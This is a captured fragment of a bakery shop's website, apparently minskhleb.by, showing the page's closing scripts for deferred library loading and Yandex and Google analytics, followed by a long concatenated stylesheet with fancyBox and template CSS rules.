		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.minskhleb.by/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662
body_size: 141333
content:


/* Start:/bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/bitrix/templates/our_shop/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/bitrix/templates/our_shop/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper

.fancybox-lock {
	overflow: hidden;
}
 */
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/bitrix/templates/our_shop/css/styles.css?1704891896154105*/
* { font-family: Open Sans, Arial, Helvetica, sans-serif; }

.tabs > li:before, .tabs_content > li:before, .flex-viewport li:before, .flex-direction-nav  li:before, .slider_navigation li:before,

#footer .bottom_submenu li:before, .extended_pagination  li:before, .main-nav li:before, .bottom_main_menu li:before, .item_slider ul.slides li:before,

.module-gallery-list li:before, ul.left_menu li:before, ul.brands_list li:before, ul.stores_list li:before, .section_item_inner ul li:before, ul.tabs-content li:before, 

.internal_sections_list  li:before, li.catalog_item:before, .compare_list ul li:before, .catalog_detail .set_wrapp li:before, .catalog_detail .bx_item_set_hor_container_big li:before, 

.bx_modal_body  .bx_kit_one_section li:before, .bx_modal_body  .bx_kit_two_section li:before, .bx_kit_one_section li:before, .bx_kit_two_section li:before, .menu li:before, ul.flex-control-nav li:before,

.flex-control-nav ol li:before { content: none !important; padding-right: 0; }

div[class^="bx-"] li:before, ul[class^="bx-"] li:before { content: none;  padding-right: inherit; }

div[class^="bx-"] input[type='button'], div[class^="bx-"] input[type='submit'], div[class^="bx-"] button { ext-transform: inherit; font-family: inherit; border: inherit; }
.news_detail_wrapp, #content .mb-likes, #content .news_akc_block, .category.bordered, .category__ctrls, .akccii_box_inner, .error_page{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	float: none;
	display: block;
}
#content .right_block .customSite{
    font-size: 14px;
    font-style: italic;
    padding-bottom: 5px;
}
.header_lang{
  display: none !important; /*29.07*/
}
.lang-block .ik_select{ /*29.07*/
	  padding-left: 0px;
    padding-right: 0px;
    max-width: 50px;
    position: relative;
    z-index: 99;
    margin-right: 15px;
}
.lang-block .ik_select.common_select .common_select-link:after { 
	content: "";
	position: absolute;
	bottom:  0px;
	display: block;
	background:#683814;	
	width: 25px;
	height: 5px;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link:after { color: #fff; background: #fff;	 }

.header_social { 
	margin-right: 23px;
	padding-left: 23px;
	display: flex;
	position: relative;
	align-items:  center;
}
.header_social > a > svg {
	max-width: 28px;
    max-height: 28px;	
}

.header_social:before{
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.header_social a{ /*29.07*/
	display: inline-block;
	line-height: 1;
}

.lang-block .online_shop {  
	white-space: nowrap;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	position: relative;
	color: #fff;
	padding: 0px 23px;
}

body:not(.main_page) .lang-block .online_shop  {color: #683814;}

.top-h-row .search{
	height: 78px;
}
.lang-block .online_shop:before{ /*29.07*/
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.lang-block .online_shop svg{ /*29.07*/
	position: relative;
	top: 3px;
	margin-right: 10px;
}
@media(max-width: 1800px){
	.lang-block .online_shop span{
		display: none
	}
	.lang-block .online_shop svg{
		margin-right: 0px
	}
}
.lang-block .header__eye{ /*29.07*/
	margin: 0px;
	margin-right: 23px;
	padding: 0px 23px;
}
.lang-block .header__eye:before{ /*29.07*/
		content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;

}
.lang-block .header__eye:after{ /*29.07*/
			content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	right: 0px;
}
.lang-block{ /*29.07*/
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link{ /*29.07*/
	border: none;
	background: transparent;
	margin-bottom: 0px;
	height: 80px;
	padding: 0px;
	position: relative;
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text:after{  /*29.07*/
	width: 6px;
	height: 4px;
	content: "";
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -5px;
	background: url(/upload/down.svg) no-repeat center / contain;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text { /*29.07*/
	position: relative;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
/*	top: -20px;*/
	text-transform: uppercase;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link .ik_select_link_text {color: #fff;}

.lang-block .ik_select.common_select .common_select-link .trigger{ /*29.07*/
	display: none;
}
@media(max-width: 1300px){ /*29.07*/
	.lang-block .online_shop{
		padding: 20px;
	}
	.header_social{
		margin-right: 20px;
		padding-left: 20px
	}
	.lang-block .header__eye{
		margin-right: 20px;
		padding: 0px 20px;
	}
}
@media(max-width: 1024px){  /*29.07*/
	.lang-block{
		height: 60px;
	}
	.lang-block .common_select{
		height: 60px;
		display: none
	}
	.lang-block .ik_select.common_select .common_select-link{
		height: 60px;
	}
	.lang-block .ik_select.common_select .common_select-link:after{
		display: none
	}
	.ik_select_dropdown.common_select-dd{
		min-width: 52px
	}
	.top-h-row .search{
		height: auto;
	}
	.lang-block .ik_select{
		margin-right: 10px
	}
}
@media(max-width: 768px){
	body .lang-block{
		margin-left: 29%
	}
}
@media(Max-width: 650px){  /*29.07*/
	body .wrapper .lang-block{
		width: 51%
	}
	.header_social{
		padding-left: 0px;
		margin-right: 10px
	}
	.header_social:before{
		display: none
	}
	.header_social a svg{
		max-width: 20px;
	}
	.lang-block .online_shop{
		padding: 0px 10px;
	}
	body .lang-block .ik_select.header_lang{
		display: none !important
	}
	body .lang-block .ik_select{
		height: auto;
		margin-right: 0px;
		padding-right: 0px;
		padding-left: 0px;
		max-width: 40px;
	}
	.lang-block .online_shop{
		display: none
	}
	.lang-block .header__eye{
		margin-right: 10px;
		padding: 0px 10px
	}
	.header__eye a img{
		width: 20px;
		min-width: 20px
	}
	.lang-block .ik_select.common_select .common_select-link .ik_select_link_text{
		font-size: 15px;
		margin-top: 0px;
		margin-bottom: 0px
	}
}
@media(Max-width: 380px){  /*29.07*/
		body .wrapper .lang-block{
			width: 53%
		}
}
.error_page{
	max-width: 1000px;
}
.preloader{
	display:block;
}
.backdrop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 100%;
  position: fixed;
      top: 0px;
    z-index: 9999;
  background: url(/bitrix/templates/our_shop/css/../images/load-bg.jpg) no-repeat;
  background-size: cover;

}

.loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.dot {
  background: #68370f;
  margin: 5px;
  -webkit-animation-name: loader;
          animation-name: loader;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
          animation-direction: alternate;
}
.main_page .dot{
	display: none;
	background: url("/upload/pre_logo.png") no-repeat center / contain;
}


.loader img{
	  display: block;
	  animation: animationFrames linear 2.5s;
	  animation-iteration-count: 1;
	  transform-origin: 50% 50%;
	  -webkit-animation: animationFrames linear 2.5s;
	  -webkit-animation-iteration-count: 1;
	  -webkit-transform-origin: 50% 50%;
	  -moz-animation: animationFrames linear 2.5s;
	  -moz-animation-iteration-count: 1;
	  -moz-transform-origin: 50% 50%;
	  -o-animation: animationFrames linear 2.5s;
	  -o-animation-iteration-count: 1;
	  -o-transform-origin: 50% 50%;
	  -ms-animation: animationFrames linear 2.5s;
	  -ms-animation-iteration-count: 1;
	  -ms-transform-origin: 50% 50%;
}

@keyframes animationFrames{
  0% {
    transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-moz-keyframes animationFrames{
  0% {
    -moz-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -moz-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    -webkit-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -webkit-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-o-keyframes animationFrames {
  0% {
    -o-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -o-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-ms-keyframes animationFrames {
  0% {
    -ms-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -ms-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}




.dot:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.dot:nth-child(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.dot:nth-child(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.dot:nth-child(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}
.dot:nth-child(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}

@keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}
 #content .mb-likes{
 	min-height: 50px;
 	margin-top: 30px;
 }
.akccii_box{
	 padding-top: 30px;
	 padding-bottom: 30px;
    background: #F7F1E8;
}
.akccii_box p{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	/* identical to box height */

	display: flex;
	align-items: center;

}
.akccii_box_inner h3{
	margin-top: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #742A19;
	
}
header.color .navbar-default .navbar-nav ul.search-div{
	display: none;
}
.grey_bg.about-wrapper ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 18px;
	display: flex;
	-webkit-align-items: flex-start;
	        align-items: flex-start;
}
.grey_bg.about-wrapper ul li img{
	margin-right: 10px;
	position: relative;
	top: 6px
}
.popup div.form div.form_head h2{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;

	color: #742A19;

}
.popup div.form div.form_body{
	padding-top: 20px;
}
.popup div.form div.form_head{
	border-bottom: none;
	background: #FBFBFB;
	padding: 18px 35px 19px
}
.popup div.form form label span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 125%;
	color: #242424;
	display: inline-block;
	margin-bottom: 4px;
}
.popup div.form form label span.star{
	color: red
}
.grey_bg.about-wrapper ul li:before{
	display: none;
	/*content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	background: url("/upload/check.svg") no-repeat center / contain;*/
}
.popup div.form button.button{
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), #FFFFFF;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	color: #FFFFFF;
	padding-left: 30px;
	padding-right: 30px;
}
.popup div.form button.button.transparent{
	background: transparent;
	color: #222
}
.popup div.form button.button:hover{
	color: #FFFFFF;
	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%), #FFFFFF;
}
.catalog_detail .tabs_content h4 { margin: 10px 0 15px; }

#bx-composite-banner{text-align:center;margin:10px 0 0;}

.m16{margin:0;padding:0 0 18px 0;color:green;}

#content { position: relative; zoom: 1; }

#content.main { margin-bottom: 0; }

.pseudo, .catalog_detail .extended_info.open_stores .availability-row .value{ text-decoration: none; border-bottom: 1px dotted; cursor: pointer; }

.specials_slider_wrapp ul.tabs li { text-transform: uppercase; }

.specials_slider_wrapp ul.tabs li span  {  border-bottom: 1px dotted; }



.clearboth { clear: both; }

.clearleft { clear: left; }

.clearright { clear: right; }

.wrapper.has_menu  .top-h-row  .search{ display: none; }



.top-h-row  .search input[id^=title-search-input]{ height: 26px; font-size: 12px; padding: 0 8px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-width: 1px; border-style: solid; width: 100%; line-height: 25px; }

.top-h-row  .search #search-submit-button{ cursor: pointer; height: 24px; width: 29px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; 	top: 0; right: 0; margin-top: 1px; display: block; }

.middle-h-row  .search input[id^=title-search-input], #header ul.menu.full > li.search_row input[id^=title-search-input] { height: 33px; font-size: 12px; padding: 0 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; line-height: 32px; }

.middle-h-row .search #search-submit-button, #header ul.menu.full > li.search_row #search-submit-button { cursor: pointer; height: 31px; width: 35px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; top: 1px; right: 1px; display: block; }

#header ul.menu.full > li.search_row #search-submit-button { top: 3px; right: 3px; height: 33px; width: 35px; }

#header ul.menu.full > li.search_row { padding: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; position: relative; display: none; }

.wrapper.has_menu .main-nav { display: none; }

.main-nav .menu > li > a{ border-bottom: 1px solid transparent; }

.top-h-row  .search #search-submit-button i, .middle-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/magnifier.png); background-repeat: no-repeat; }

.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ height: 26px; width: 29px; background-position: top center; }

@-moz-document url-prefix(){

	.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { width: 26px; }

	.middle-h-row  .search #search-submit-button i { 	margin: -2px 0 0 -3px; 	}

}

.middle-h-row  .search #search-submit-button i { height: 32px; width: 35px;  background-position: 4px 4px; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) no-repeat; }

table.title-search-result td.title-search-all a .icon  { margin-left: 9px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; position: relative; bottom: -4px; zoom: 1; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i{ background-position: 2px -241px; }

.top-h-row   .phone { float: right; width: 25%; text-align: right; 	margin-top: 1px; }

.top-h-row   .phone span.phone_text, .top-h-row   .phone span.phone_text a, #footer .phone span.phone_text, #footer .phone span.phone_text a { font-size: 19px; white-space: nowrap; }

.top-h-row   .phone span.phone_text a, #footer .phone span.phone_text a { cursor: default; text-decoration: none; }

.top-h-row   .phone, #footer .phone { white-space: nowrap; }

.top-h-row   .phone .icon, .top-h-row   .phone .icon i, #footer  .phone .icon, #footer  .phone .icon i { display: inline-block; height: 24px; width: 24px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.top-h-row   .phone .icon, #footer .phone .icon { position: relative; zoom: 1; bottom: -5px; margin-right: 2px; }

.top-h-row   .phone .icon i, #footer .phone .icon i { background: url("/bitrix/templates/our_shop/css/../images/phone.png"); background-repeat: no-repeat; }

#footer .phone .icon i { background-position: 0px -24px; }

.price .title-search-price .price:not(.discount) { display: inline-block; margin-right: 2px; float: none; }

div.title-search-result { display:none; overflow:hidden; z-index:205; min-width: 270px; background: #fff; box-shadow: 0px 0px 1px 1px #E5E5E5; }

table.title-search-result { border-collapse: collapse; border:none; width:100%; }

table.title-search-result td { background-color: #fff; padding-top:8px; padding-bottom:8px; text-align:left; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

table.title-search-result td.title-search-item { padding-left:8px; padding-right:15px; vertical-align: middle; }

table.title-search-result td.main a { vertical-align:top; text-decoration: none; }

table.title-search-result td.main a, table.title-search-result td.main .title-search-preview  { max-width: 230px; overflow: hidden; text-overflow: ellipsis; display: block; }

table.title-search-result td.main{ padding-left: 4px; width: 242px; overflow: hidden; text-overflow: ellipsis; }

table.title-search-result td.picture { width: 48px; padding-left: 14px; }

table.title-search-result td.price { vertical-align: top; padding-right: 10px; padding-left: 10px; width: 105px; text-align: right; white-space: nowrap; }

table.title-search-result img.item_preview { border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin: 2px 5px; }



table.title-search-result td.main b { font-weight:normal; }

table.title-search-result td{ border-bottom: 1px solid #e7e7e7; border-top: 1px solid transparent; }

table.title-search-result tr.title-search-selected td{ background-color:#F7F7F7; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }

table.title-search-result td.title-search-more { font-size:11px; font-weight:normal; padding-right:15px; padding-left:24px; padding-top:0px; }

table.title-search-result td.title-search-more a{ padding-left:12px; padding-right:15px; text-decoration:none; }

table.title-search-result td.title-search-all { padding: 11px 13px 13px; border-bottom-width: 0px; }

table.title-search-result td.title-search-all a{ text-decoration: none; }

table.title-search-result td.title-search-all a span.text{ display: inline-block; height: 14px; }

table.title-search-result td.title-search-all a .icon, table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row  .icon, .card_popup_frame.popup  a.more_row  .icon i,

.basket_fly td.total_wrapp a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon i { display: inline-block; height: 15px; width: 15px; }

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator { padding:0; height: 10px; font-size:0; }

#header .middle-h-row, #header .catalog_menu{ margin: 0 auto; position: relative; zoom: 1; }

#header .middle-h-row{ z-index: 202; }

#header .middle-h-row .logo_wrapp .logo{ min-height:51px; line-height:51px; overflow: hidden; display: table-cell; }



#header .basket_fly{-webkit-transform: translateZ(0);}

#header .basket_fly td { box-sizing: content-box; -moz-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; }

ul.menu, ul.mini-menu { text-align: justify; list-style-type: none; font-size: 0px; line-height: 0; zoom: 1; }

.bx-ie ul.menu, .bx-ie ul.mini-menu { font-size: 1px; }

ul.menu li, ul.mini-menu li { display: inline-block; vertical-align: top; padding: 0; line-height: 20px;  }

.main-nav  ul.menu > li > a, ul.mini-menu li a{ font-size: 14px; text-transform: uppercase; padding: 0 10px; text-decoration: none; white-space:nowrap; color:#000000; }

ul.menu li.stretch{ display: inline-block;    width: 100%; *display: inline; zoom: 1 }

ul.menu li:hover .child{ display: block; }

ul.menu li:hover b.space, .breadcrumbs .drop:hover b.space{ display: inline-block; }

ul.mini-menu, ul.menu li .child, ul.mini-menu li .child{ display: none; }

.module-drop-cart { position: absolute; right: 0px !important; top: 87px; width: 431px; max-width: 100%; z-index: 999; display: none; }

.wrapper .basket_normal { display: none; }

.wrapper.basket_normal .basket_normal { display: block; }

.header-cart-block .cart  { width: 230px;  text-align: left; position: relative; zoom: 1; }

.header-cart-block .delay_small, .header-cart-block .cart_small { display: none; }

.header-cart-block .cart a  { text-decoration: none; }

.header-cart-block .cart a span { font-size: 14px; }

.header-cart-block .cart.empty_cart a span.pseudo { border-bottom: 1px solid; }

.header-cart-block .cart span.icon { float: left; }

.header-cart-block .cart .summ, .header-cart-block .cart .delay_link { white-space: nowrap; }

.header-cart-block .cart > span.icon, .header-cart-block .cart > span.icon i { display: inline-block; height: 42px; width: 42px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.header-cart-block .cart > span.icon.small, .header-cart-block .cart > span.icon.small i { width: 26px; height: 26px; }

.header-cart-block .cart > span.icon.small { display: none; position: relative; zoom: 1; z-index: 1; }

.header-cart-block .cart .cart-call.small, body .header-cart-block .cart .cart-call.small span { font-size: 11px; line-height: 15px; text-transform: uppercase; border: none; }

body .header-cart-block .cart .cart-call.small span { text-decoration: underline; }

.header-cart-block .cart .small { display: none; }

.header-cart-block .cart > span.icon.small i { background-position: -7px -173px; }

.header-cart-block .cart span.icon i, .header-cart-block .cart span.icon i { background-image: url(/bitrix/templates/our_shop/css/../images/basket_icons.png); background-repeat: no-repeat; }

.header-cart-block .cart.empty_cart span.icon i { background-position: 0px 0px; }

.header-cart-block .cart.empty_cart span.icon.small i { background-position: 0px 0px; background-position: -7px -134px; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60); -moz-opacity: 0.6;-khtml-opacity: 0.6; opacity: 0.6; }

.header-cart-block .cart .cart_wrapp { padding-left: 55px; padding-top: 4px; position: absolute; top: -3px; }

#header .middle-h-row .center_block.no_basket { padding-right: 0; }

#header .middle-h-row .basket_wrapp .header-cart-block { margin-top: 7px; float: right; }

.wrapper.basket_normal.has_menu #header .middle-h-row .basket_wrapp .header-cart-block{min-width:145px;}

#content_new, #preload_wrapp { position: absolute; z-index: -1000; top: -9999; left: -999; }

/*

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; 	padding-top: 20px; }

